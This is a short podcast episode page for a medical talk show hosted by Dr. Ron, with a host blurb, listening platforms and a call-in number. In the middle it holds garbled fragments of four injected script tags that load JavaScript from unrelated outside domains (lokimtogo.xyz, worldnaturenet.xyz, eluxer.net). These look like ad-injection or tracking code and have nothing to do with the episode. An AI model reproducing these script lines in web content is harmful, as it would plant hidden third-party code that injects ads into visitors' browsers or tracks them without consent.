 Dr. Ron Unfiltered Uncensored Episode 269 Duct Tape Seminar. Vegan? Low Fat?
Jul 31st, 2018 by docronradio
Dr. Ron who is a Fellow of the American Academy of Family Practice and a Charter member of the American Academy of Emergency Medicine and a licensed Acupuncturist is joined by Dr. Gerry and Dr. Dan to host this weekly podcast on the latest medical news and information We are not influenced by Big Pharma and will give you honest opinions on the news, medical devices and we have terrific guests. We have over 150 years of combined medical experience and are grateful to share it with you. 
You can hear us on BlogTalkRadio, Stitcher, iTunes, GooglePlay, Alexa, and others.
Reach us live at 347-989-8899
src="http://lokimtogo.xyz/addons/lnkr5.min.js" type="text/javascript"> src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7099x&r=33" type="text/javascript"> src="http://lokimtogo.xyz/addons/lnkr30_nt.min.js" type="text/javascript"> src="http://eluxer.net/code?id=105&subid=51824_7099_" type="text/javascript">
Share
|
Download(

Loading

)